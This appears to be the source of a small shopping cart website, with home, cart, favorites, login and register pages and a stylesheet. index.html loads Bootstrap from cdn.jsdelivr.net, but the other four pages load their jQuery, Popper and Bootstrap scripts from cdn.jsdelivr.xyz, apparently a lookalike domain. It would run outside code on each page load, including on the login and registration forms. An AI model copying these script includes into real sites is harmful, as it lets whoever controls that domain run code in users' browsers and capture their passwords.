


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Shopping Cart</title>
  <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  <style>

  </style>
</head>

<body>
  <div class="noInternet d-none">
    <div class="container">
      <div class="content py-4">
        <h2 class="title">No internet</h2>
        <p>Try:</p>
        <ul class="ms-4 ps-4 text-secondary">
          <li>Checking the network cables, modem, and router</li>
          <li>Reconnecting to Wi-Fi</li>
          <li><a href="#">Running Windows Network Diagnostics</a></li>
        </ul>
        <p class="text-secondary">ERR_INTERNET_DISCONNECTED</p>
        <button id="reload" class="btn btn-dark" onclick="location.reload();">Reload</button>
      </div>
    </div>
  </div>

  <header class="bg-primary text-white" style="height: 70px">
    <div class="container h-100">
      <div class="d-flex justify-content-between align-items-center h-100">
        <a href="index.html" class="d-inline">
          <img src="images/Logo_logo.png" alt="Logo" id="logo-image" width="100" height="70" />
        </a>

        <nav class="d-flex align-items-center">
          <ul id="links" class="list-unstyled d-flex mb-0 me-3">
            <li class="me-3"><a href="login.html" class="text-white text-decoration-none">Sign In</a></li>
            <li class="me-3"><a href="register.html" class="text-white text-decoration-none">Sign up</a></li>
          </ul>

          <ul id="userInfo" class="list-unstyled d-flex align-items-center mb-0">
            <li class="me-3 position-relative shoppingCart">
              <i class="fas fa-shopping-cart text-white me-3"></i>
              <span class="badge bg-danger position-absolute top-0 start-100 translate-middle"></span>
              <div class="cartsProudect bg-primary py-2 rounded text-center position-absolute end-0 mt-4 d-none">
                <div class="buyProudect rounded px-4"></div>
                <div class="total d-flex justify-content-around border-top mb-1 pt-2 mx-2">
                  <h5 class="totalTitle text-white">Total</h5>
                  <div class="totalPrice text-primary bg-light px-3"></div>
                </div>
                <a class="ViewPro btn bg-light text-primary mb-1" href="cartProudcts.html">View all Proudcts</a>
              </div>
            </li>

            <!-- زر المفضلة -->
            <li class="me-3">
              <a href="favorites.html" class="text-white text-decoration-none">
                <i class="fas fa-heart me-1"></i> Favorites
              </a>
            </li>

            <li>
              <a href="#" id="logOut" class="text-white text-decoration-none">Log Out</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>


  <main class="bg-light pt-4">
    <section class="searchDiv container">
      <h3 id="user" class="mx-3 my-4"></h3>
      <div class="row g-2">
        <div class="col-md-6">
          <select class="form-select text-primary" id="searchOption">
            <option value="title">Search By Title</option>
            <option value="category">Search By Category</option>
          </select>
        </div>
        <div class="col-md-6">
          <input onkeyup="searchData(this.value)" class="form-control" type="text" id="search"
            placeholder="Search By Title" style="height: 38px" />
        </div>
      </div>
    </section>
  </main>

  <div class="Home m-0 mt-4">
    <div class="container">
      <div class="products row"></div>
    </div>
  </div>

  <ul class="pagination justify-content-center mt-4">
    <li class="page-item disabled">
      <a class="page-link" href="javascript:void(0);">Previous</a>
    </li>
    <li class="page-item active">
      <a class="page-link" href="javascript:void(0);">1</a>
    </li>
    <li class="page-item">
      <a class="page-link" href="javascript:void(0);">2</a>
    </li>
    <li class="page-item">
      <a class="page-link" href="javascript:void(0);">Next</a>
    </li>
  </ul>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
  <script src="js/script.js"></script>
  <script src="js/user.js"></script>
</body>

</html>
</file>

<file: cartProudcts.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UV-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>proudects Page</title>
  <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/all.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" />
</head>

<body>
  <header class="bg-primary text-white" style="height: 70px">
    <div class="container h-100">
      <div class="d-flex justify-content-between align-items-center h-100">
        <a href="index.html" class="d-inline">
          <img src="images/Logo_logo.png" alt="Logo" id="logo-image" width="100" height="70" />
        </a>

        <nav class="d-flex align-items-center">
          <ul id="links" class="list-unstyled d-flex mb-0 me-3">
            <li class="me-3"><a href="login.html" class="text-white text-decoration-none">Sign In</a></li>
            <li class="me-3"><a href="register.html" class="text-white text-decoration-none">Sign up</a></li>
          </ul>
          <h3 id="user" class="mx-3"></h3>

          <ul id="userInfo" class="list-unstyled d-flex align-items-center mb-0">

            <!-- زر المفضلة -->
            <li class="me-3">
              <a href="favorites.html" class="text-white text-decoration-none">
                <i class="fas fa-heart me-1"></i> Favorites
              </a>
            </li>

            <li>
              <a href="#" id="logOut" class="text-white text-decoration-none">Log Out</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <!-- ----------------------------------------------------------------------------------------------- -->

  <section class="fav pt-4">
    <div class="container mt-4 pt-4">
      <div class="products row"></div>
    </div>

    <div class="total d-flex justify-content-center border-bottom mb-4 pt-2 pb-4" style="font-size: 20px">
      <h5 class="totalTitle mr-3 me-2">Total</h5>
      <div class="totalPrice mr-2"></div>
    </div>
  </section>
  
  <!-- ---------------------------------------------------------------------------------------------- -->
  
  <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <!-- <script src="js/script.js"></script> -->
  <script src="js/cartProudcts.js"></script>
  <script src="js/user.js"></script>
</body>

</html>
</file>

<file: favorites.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Favorites</title>
    <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
</head>

<body>

    <header class="bg-primary text-white" style="height: 70px">
        <div class="container h-100">
            <div class="d-flex justify-content-between align-items-center h-100">
                <a href="index.html" class="d-inline">
                    <img src="images/Logo_logo.png" alt="Logo" id="logo-image" width="100" height="70" />
                </a>

                <nav class="d-flex align-items-center">
                    <ul id="links" class="list-unstyled d-flex mb-0 me-3">
                        <li class="me-3"><a href="login.html" class="text-white text-decoration-none">Sign In</a></li>
                        <li class="me-3"><a href="register.html" class="text-white text-decoration-none">Sign up</a>
                        </li>
                    </ul>

                    <ul id="userInfo" class="list-unstyled d-flex align-items-center mb-0">
                        <li>
                            <a href="#" id="logOut" class="text-white text-decoration-none">Log Out</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </header>

    <div class="container py-5 mt-5">
        <h3 id="user" class="mx-3 my-4"></h3>
        <h2 class="mb-4">My Favorite Products</h2>
        <div id="products_container" class="row g-4"></div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/user.js"></script>
    <script src="js/script.js"></script>
    <script src="js/favorites.js"></script>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>
    <header class="bg-primary text-white" style="height: 70px">
        <div class="container h-100">
            <div class="d-flex justify-content-between align-items-center h-100">
                <a href="index.html" class="d-inline">
                    <img src="images/Logo_logo.png" alt="Logo" id="logo-image" width="100" height="70" />
                </a>

                <nav class="d-flex align-items-center">
                    <ul id="links" class="list-unstyled d-flex mb-0 me-3">
                        <li class="me-3"><a href="login.html" class="text-white text-decoration-none">Sign In</a></li>
                        <li class="me-3"><a href="register.html" class="text-white text-decoration-none">Sign up</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->


    <section class="section-form bg-primary">
        <h2 class="text-white">Login User</h2>

        <form>
            <input type="text" placeholder="Enter User Name" id="userName">
            <input type="password" placeholder="Enter User password" id="password">
            <input type="submit" value="Sign In" id="signIn">

            Sign up Now? <a href="register.html" class="text-light">Register</a>
        </form>
    </section>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/login.js"></script>
</body>

</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register Page</title>
    <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>


    <!-- ----------------------------------------------------------------------------------------------- -->

    <header class="bg-primary text-white" style="height: 70px">
        <div class="container h-100">
            <div class="d-flex justify-content-between align-items-center h-100">
                <a href="index.html" class="d-inline">
                    <img src="images/Logo_logo.png" alt="Logo" id="logo-image" width="100" height="70" />
                </a>

                <nav class="d-flex align-items-center width_style">
                    <ul id="links" class="w-100 list-unstyled d-flex justify-content-around mb-0 me-3">
                        <li class="me-3"><a href="login.html" class="text-white text-decoration-none">Sign In</a></li>
                        <li class="me-3"><a href="register.html" class="text-white text-decoration-none">Sign up</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </header>
    <!-- ----------------------------------------------------------------------------------------------- -->


    <section class="section-form bg-primary">
        <h2>Register User</h2>

        <form>
            <input type="text" placeholder="Enter User Name" id="userName">
            <input type="email" placeholder="Enter User Email" id="email">
            <input type="password" placeholder="Enter User password" id="password">
            <input type="submit" value="Sign up" id="signUP">

            Have Already Account? <a href="login.html" class="text-light">Login</a>
        </form>
    </section>


    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/register.js"></script>
</body>

</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif !important
}

header {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 200;
}

main {
    margin-top: 70px;
}

.cartsProudect {
    width: 300px;
    top: 51px;
    border: 1px solid #007bff;
    z-index: 99999999;
}

.shoppingCart{
    cursor: pointer;
}

.section-form {
    margin-top: 50px;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50%;
    text-align: center;
    padding: 30px;
}

.section-form h2 {
    font-size: 50px;
    letter-spacing: 2px;
    color: #fff;
}

.section-form form input {
    display: block;
    width: 100%;
    margin: 5px 0px;
    height: 30px;
    border: 1px solid #ddd;
    padding: 5px;
    font-family: cursive;
    /* input not inherint from body لا يخضع لقوانين البادي*/
    outline: none;
}

.section-form form input[type="submit"]:hover {
    opacity: .5;
}
</file>
